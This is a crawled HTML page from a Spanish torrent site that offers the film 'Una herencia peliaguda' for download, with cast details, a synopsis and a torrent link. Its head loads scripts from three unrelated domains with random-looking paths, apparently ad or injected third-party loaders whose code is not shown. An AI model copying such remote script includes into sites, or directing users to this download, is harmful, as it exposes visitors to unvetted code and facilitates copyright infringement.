

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasateatorrent.org/una-herencia-peliaguda/
body_size: 10151
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="referrer" content="always">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, minimal-ui" />
<link href="//www.google-analytics.com" rel="dns-prefetch">
<link href="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/img/icons/favicon.ico" rel="shortcut icon">
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet">
<link rel="stylesheet" id="fonts-css" href="https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700&ver=2.1" type="text/css" media="all">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!--<meta name="description" content="Descargar peliculas y series torrent bajar torrent HD divx mejor torrent divxtotal divxatope películas DVDRip HDRip MicroHD elite castellano español pasateatorrent">-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Descargar Una herencia peliaguda Torrent HD Español (Castellano) - Pasateatorrent</title>
<meta name="description" content="Descargar Una herencia peliaguda Torrent HD Español (Castellano) - Pasateatorrent" />
<link rel="canonical" href="https://pasateatorrent.org/una-herencia-peliaguda/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Descargar Una herencia peliaguda Torrent HD Español (Castellano) - Pasateatorrent" />
<meta property="og:description" content="Descargar Una herencia peliaguda Torrent HD Español (Castellano) - Pasateatorrent" />
<meta property="og:url" content="https://pasateatorrent.org/una-herencia-peliaguda/" />
<meta property="og:site_name" content="Pasateatorrent - Descargar peliculas y series torrent" />
<meta property="og:image" content="https://pasateatorrent.org/wp-content/uploads/2023/02/Una-herencia-peliaguda72-(poster).jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="450" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Tiempo de lectura" />
<meta name="twitter:data1" content="1 minuto" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://pasateatorrent.org/una-herencia-peliaguda/","url":"https://pasateatorrent.org/una-herencia-peliaguda/","name":"Descargar Una herencia peliaguda Torrent HD Español (Castellano) - Pasateatorrent","isPartOf":{"@id":"https://pasateatorrent.org/#website"},"primaryImageOfPage":{"@id":"https://pasateatorrent.org/una-herencia-peliaguda/#primaryimage"},"image":{"@id":"https://pasateatorrent.org/una-herencia-peliaguda/#primaryimage"},"thumbnailUrl":"https://pasateatorrent.org/wp-content/uploads/2023/02/Una-herencia-peliaguda72-(poster).jpg","datePublished":"2023-02-06T13:24:16+00:00","description":"Descargar Una herencia peliaguda Torrent HD Español (Castellano) - Pasateatorrent","breadcrumb":{"@id":"https://pasateatorrent.org/una-herencia-peliaguda/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://pasateatorrent.org/una-herencia-peliaguda/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://pasateatorrent.org/una-herencia-peliaguda/#primaryimage","url":"https://pasateatorrent.org/wp-content/uploads/2023/02/Una-herencia-peliaguda72-(poster).jpg","contentUrl":"https://pasateatorrent.org/wp-content/uploads/2023/02/Una-herencia-peliaguda72-(poster).jpg","width":300,"height":450},{"@type":"BreadcrumbList","@id":"https://pasateatorrent.org/una-herencia-peliaguda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://pasateatorrent.org/"},{"@type":"ListItem","position":2,"name":"Una herencia peliaguda"}]},{"@type":"WebSite","@id":"https://pasateatorrent.org/#website","url":"https://pasateatorrent.org/","name":"Pasateatorrent - Descargar peliculas y series torrent","description":"Descargar peliculas y series torrent bajar torrent HD divx mejor torrent divxtotal divxatope películas DVDRip HDRip MicroHD elite castellano español pasateatorrent","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pasateatorrent.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//www.youtube.com' />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://pasateatorrent.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='wpda_youtube_gutenberg_css-css' href='https://pasateatorrent.org/wp-content/plugins/youtube-video-player/admin/gutenberg/style.css?ver=6.7.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//pasateatorrent.org/wp-content/cache/wpfc-minified/9hsop615/3tfcj.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='cwp-style-css' href='https://pasateatorrent.org/wp-content/plugins/comments-widget-plus/assets/css/cwp.css?ver=1.3' media='all' /> -->
<!-- <link rel='stylesheet' id='rpt_front_style-css' href='https://pasateatorrent.org/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=4.2.1' media='all' /> -->
<!-- <link rel='stylesheet' id='normalize-css' href='https://pasateatorrent.org/wp-content/themes/pasateatorrent2/normalize.css?ver=1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='html5blank-css' href='https://pasateatorrent.org/wp-content/themes/pasateatorrent2/style.css?v=2&#038;ver=6.0' media='all' /> -->
<!-- <link rel='stylesheet' id='simple-favorites-css' href='https://pasateatorrent.org/wp-content/plugins/favorites/assets/css/favorites.css?ver=2.3.5' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://pasateatorrent.org/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='thickbox-css' href='https://pasateatorrent.org/wp-includes/js/thickbox/thickbox.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='front_end_youtube_style-css' href='https://pasateatorrent.org/wp-content/plugins/youtube-video-player/front_end/styles/baze_styles_youtube.css?ver=6.7.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//pasateatorrent.org/wp-content/cache/wpfc-minified/fpwa1m07/3tfcj.css" media="all"/>
<script src='//pasateatorrent.org/wp-content/cache/wpfc-minified/qx4mfl8i/3tfcj.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script> -->
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" id="favorites-js-extra">
/* <![CDATA[ */
var favorites_data = {"ajaxurl":"https:\/\/pasateatorrent.org\/wp-admin\/admin-ajax.php","nonce":"ee15a56377","favorite":"Marcar Favorito <i class=\"sf-icon-star-empty\"><\/i>","favorited":"Favorito <i class=\"sf-icon-star-full\"><\/i>","includecount":"1","indicate_loading":"1","loading_text":"Loading","loading_image":"","loading_image_active":"","loading_image_preload":"","cache_enabled":"1","button_options":{"button_type":{"label":"Favorito","icon":"<i class=\"sf-icon-favorite\"><\/i>","icon_class":"sf-icon-favorite","state_default":"Favorito","state_active":"En favoritos"},"custom_colors":true,"box_shadow":false,"include_count":true,"default":{"background_default":false,"border_default":false,"text_default":false,"icon_default":false,"count_default":false},"active":{"background_active":false,"border_active":false,"text_active":false,"icon_active":false,"count_active":false}},"authentication_modal_content":"<p>Por favor, accede para a\u00f1adir favoritos.<\/p>\n<p><a href=\"#\" data-favorites-modal-close>Descartar este aviso<\/a><\/p>\n","authentication_redirect":"","dev_mode":"","logged_in":"","user_id":"0","authentication_redirect_url":""};
/* ]]> */
</script>
<script src='//pasateatorrent.org/wp-content/cache/wpfc-minified/eqemqqm1/3tfcj.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/plugins/favorites/assets/js/favorites.min.js?ver=2.3.5" id="favorites-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/plugins/youtube-video-player/front_end/scripts/youtube_embed_front_end.js?ver=6.7.4" id="youtube_front_end_api_js-js"></script> -->
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=6.7.4" id="youtube_api_js-js"></script>
<link rel="https://api.w.org/" href="https://pasateatorrent.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasateatorrent.org/wp-json/wp/v2/pages/304540" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pasateatorrent.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasateatorrent.org%2Funa-herencia-peliaguda%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pasateatorrent.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasateatorrent.org%2Funa-herencia-peliaguda%2F&#038;format=xml" />
<style>
#related_posts_thumbnails li {
border-right: 1px solid ;
background-color:             }
#related_posts_thumbnails li:hover {
background-color: #eeeeee;
}
.relpost_content {
font-size: 12px;
color: #bfbfbf;
}
.relpost-block-single {
background-color: ;
border-right: 1px solid ;
border-left: 1px solid ;
margin-right: -1px;
}
.relpost-block-single:hover {
background-color: #eeeeee;
}
</style>
<style type="text/css">
.cwp-li {
overflow: hidden;
}
.cwp-avatar {
float: left;
margin-top: .2em;
margin-right: 1em;
}
.cwp-avatar.rounded .avatar {
border-radius: 50%;
}
.cwp-avatar.square .avatar {
border-radius: 0;
}
.cwp-comment-excerpt {
display: block;
color: #787878;
}
</style>
<link rel="icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" sizes="32x32" />
<link rel="icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" />
<meta name="msapplication-TileImage" content="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" />
</head>
<style>
#wpcomm .wc-comment .wc-comment-right{background:none !important;}
#contentads{
width: 1px;
height: 1px;
overflow: scroll;
...
}</style>
<style>
#results-instant{position:absolute;background:#464e5a;border-radius:.5em;border:1px solid #AFAFAF;overflow-y:scroll;max-height:200px;z-index:1000;width:40%;display:none;}
.searchinstant{padding:0 .5em;height:55px;border-bottom:1px solid #d4d4d4;}
.searchinstant:hover{cursor:pointer;}.searchinstant a{display:block;}.searchinstant span,.searchinstant span.titleinst{vertical-align:top;display:inline-block;max-width:100%;}
.searchinstant span.titleinst{width:75%;font-size:.9em;color:#fff;text-align:left;}
.searchinstant span.titleinst:hover{text-decoration:underline;}
.parrafo{line-height:25px;color:#343434;font-size:.9em;}.parrafo a:hover{text-decoration:underline;}.tit-bloque2{width:100%;border-bottom:2px solid #f90;font-size:1.5em;}.searchinstant h2{font-size:.9em}.searchinstant p{color:#A6A19A;}.fa-input{font-family:FontAwesome,'Helvetica Neue',Helvetica,Arial,sans-serif;}.resultados-movil{position:relative;width:100%;min-height:300px;margin-top:50px;z-index:1;}.resultados-movil #results-instant{top:10px!important;width:100%;background:none;border:none;position:relative!important;height:100%;overflow-y:auto;z-index:10;max-height:400px;}.resultados-movil #results-instant .searchinstant{text-align:left;}.resultados-movil #results-instant .searchinstant span{width:auto;}.resultados-movil #results-instant .searchinstant span.titleinst{font-size:1.2em;padding-left:50px;display:block;}
</style>
<body class="page-template-default page page-id-304540 una-herencia-peliaguda">
<div id="bloque_alerta" class="alert alert-info alert-dismissible" role="alert" style="display:none;background: #f25c05;position:fixed;bottom:0;width:100%;z-index:1;">
<button aria-label="Close" class="close" data-dismiss="alert" type="button" style="margin-right: 2%;opacity:1;"><span aria-hidden="true">×</span></button>
<p style="margin-top:4px;" id="alerta_mensaje"></p>
</div>
<style>
.alert {
margin-bottom: 0;
text-align: center;
padding: 4px;
color: #fff;
background: #f25c05;
border-color: #000;
}
.alert-info {
color: #31708f;
background-color: #d9edf7;
border-color: #bce8f1;
}
.alert {
padding: 15px;
margin-bottom: 20px;
border: 1px solid transparent;
border-radius: 4px;
}
.alert-dismissable .close, .alert-dismissible .close {
right: 12px;
}
.alert-dismissable .close, .alert-dismissible .close {
position: relative;
top: -2px;
right: -21px;
color: inherit;
}
button.close {
-webkit-appearance: none;
padding: 0;
cursor: pointer;
background: 0 0;
border: 0;
}
.close {
float: right;
font-size: 21px;
font-weight: 700;
line-height: 1;
color: #000;
text-shadow: 0 1px 0 #fff;
filter: alpha(opacity=20);
opacity: .2;
margin-right: 20px;
}
.alert p {
font-size: 16px;
}
.alert>p, .alert>ul {
margin-bottom: 0;
}
.alert a {
color: #00aeef;
font-size: 16px;
}
.alert {
margin-bottom: 0;
text-align: center;
padding: 4px;
color: #fff;
background: #1c1c1c;
border-color: #000;
}
</style>
<style>
#O{
display:none;
}
</style>
<header id="header" class="main" style="opacity: 1;position:fixed;">
<div class="contenedor-header">
<div class="wrapper">
<div class="logo" style="margin-top:-10px;">
<a href="https://pasateatorrent.org">
<img src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/css/images/logo_final4.png" style="width:250px;max-width:fit-content;">
</a>
</div>
<div class="buscador">
<div id="contenedor-buscador">
<form method="get" id="form-search" action="https://pasateatorrent.org">
<input type="text" placeholder="Buscar película..." name="s" id="input-buscador"  autocomplete="off" />
<button type="submit" id="boton-buscador">
<span id="icono-buscador"><a class="fa fa-search" href="https://pasateatorrent.org/una-herencia-peliaguda/"></a></span>
</button>
</form>
<div id="results-instant"></div>
</div>
</div>
</div>
</div>
</header>
<header id="nav" class="nav" style="opacity: 1;position:fixed;top:53px;z-index:1;">
<div class="contenedor-nav">
<div class="wrapper">
<ul class="navigation-top">
<li class="navigation-top">
<a href="https://pasateatorrent.org" class="nav">
<i class="fa fa-home" aria-hidden="true"></i> Inicio
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/ayuda/" class="nav">
Ayuda
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/peliculas/" class="nav">
Peliculas
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/series/" class="nav">
Series
</a>
</li>
</ul>
</div>
</div>
</header>
<div class="clear"></div>
<style>
.bloque-inferior {
margin-top: -60px !important;	
}
.imagen-post img {
height: 100%;
}
</style>
<style>
.contenedor-page {
margin-top:10%;
}
</style>
<main role="main">
<!-- section -->
<section>
<div class="module">
<!--
<div class="informacion-completa">
Grantorrent.com cerrará de forma permanente el 22/03/2018. Cualquier petición o consulta, mándanos un mail a info@grantorrent.com.
</div> -->
<div class="contenedor-page">
<!-- article -->
<article id="post-304540" class="post-304540 page type-page status-publish has-post-thumbnail hentry tag-dvdrip">
<div class="parte-izq-page">
<div class="imagen-page">
<img src="https://pasateatorrent.org/wp-content/uploads/2023/02/Una-herencia-peliaguda72-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://pasateatorrent.org/wp-content/uploads/2023/02/Una-herencia-peliaguda72-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2023/02/Una-herencia-peliaguda72-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/02/Una-herencia-peliaguda72-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2023/02/Una-herencia-peliaguda72-(poster)-120x180.jpg 120w" sizes="(max-width: 300px) 100vw, 300px" />					</div>
<div class="favorito">
<button class="simplefavorite-button has-count preset" data-postid="304540" data-siteid="1" data-groupid="1" data-favoritecount="0" style="box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;"><i class="sf-icon-favorite" style=""></i>Favorito<span class="simplefavorite-button-count" style="">0</span></button>						
</div>
</div>
<div class="parte-dcha-page">
<div class="titulo-page">
<span style="font-size: 30px; font-weight: 500; color: white;" class="page">
Una herencia peliaguda					</span>
</div>
<div class="datos-inicial">
<div class="info-estreno">
<span class="bold">Título original: </span>
</div>
<div class="info-estreno">
<span class="bold">Estreno: 2021-07-30.</h4>
</div>
</div>
<div class="votacion">
<div class="imdb-director">
<span><span class="bottom-yellow">Director:</span> Trent O\&#8217;Donnell.</span>
</div>
<div class="imdb-actores">
<span><span class="bottom-yellow">Actores:</span> Jake Johnson,Susan Sarandon,D\&#8217;Arcy Carden,J.K. Simmons,Luis Fernandez-Gil,Cleo King,Eric Edelstein,Billy Bungeroth</span>
</div>
<div class="imdb-duracion">
<span><span class="bottom-yellow">Duración:</span> 89 min.</span>
</div>
<div class="imdb-edad">
<span><span class="bottom-yellow">Edad Recomendada:</span> Todas las Edades..</span>
</div>
<div class="imdb-genero">
<span><span class="bottom-yellow">Género:</span> Comedia,Drama.</span>
</div>
</div>
<div class="votacion-2"></div>
<ul class="tab">
<li><label class="tablinks active active" onclick="openCity(event, 'London')"><i class="fa fa-pencil-square-o" aria-hidden="true"></i> Sinopsis</li>
<li><label class="tablinks" onclick="openCity(event, 'Paris')"><i class="fa fa-youtube-play" aria-hidden="true"></i> Trailer</li>
<li><label class="tablinks" onclick="openCity(event, 'Tokyo')"><i class="fa fa-cloud-download" aria-hidden="true"></i> Descarga</li>
</ul>
<div class="votacion-1"></div>
<div id="London" class="tabcontent active">
<p> Cuando la madre separada de Leif, Honey, muere, le deja una \»herencia condicional\». Él tiene que completar su elaborada lista de cosas por hacer antes de conseguir su cabaña en Yosemite. Leif se adentra en el mundo salvaje de Honey como la madre que nunca conoció y trata de enmendarse desde más allá de la tumba.</p>
</div>
<div id="Paris" class="tabcontent">
</div>
<div id="Tokyo" class="tabcontent">
<p>
<center></p>
<table class="demo">
<thead>
<tr>
<th class="todos 1">Idioma</th>
<th class="todos 2">Calidad</th>
<th class="todos 3">Peso</th>
<th class="todos 4">Descarga</th>
</tr>
</thead>
<tbody>
<tr class="lol">
<td><img decoding="async" src="https://pasateatorrent.org/wp-content/uploads/2016/09/icono_espaniol.png" title="Español (Castellano)" alt="Español (Castellano)"></td>
<td>AVI</td>
<td>1.80GB.</td>
<td><a class="link" href="/download_tt.php?u=aHR0cHM6Ly9maWxlcy5wYXNhdGVhdG9ycmVudC5vcmcvdG9ycmVudHMvcGVsaWN1bGFzL1VuYS1oZXJlbmNpYS1wZWxpYWd1ZGEtKDIwMjMpLmF2aTkwLnRvcnJlbnQ=">Click Aquí</a></td>
</tr>
</tbody>
</table>
<p></center>
</p>
</div>
<div class="clear"></div>
<div class="votacion-1"></div>
<div class="contador-page">Esta película ha sido descargada <div id="DescargasTotales" style="display:inline-block;">251</div> veces</div>
<p>Relacionados</p>
<div class="comments">
<span class="n-comentarios">No hay comentarios</span>
<div id="respond" class="comment-respond">
